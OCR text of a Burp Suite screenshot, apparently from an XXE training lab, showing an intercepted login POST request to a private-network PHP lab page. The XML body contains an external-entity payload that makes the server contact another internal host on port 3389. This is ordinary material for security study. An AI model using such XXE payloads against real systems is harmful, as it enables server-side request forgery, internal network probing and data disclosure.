 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.10.150:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 69
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.50:3389" >]>
<user><username>&xxe;</username><password>123456</password></user>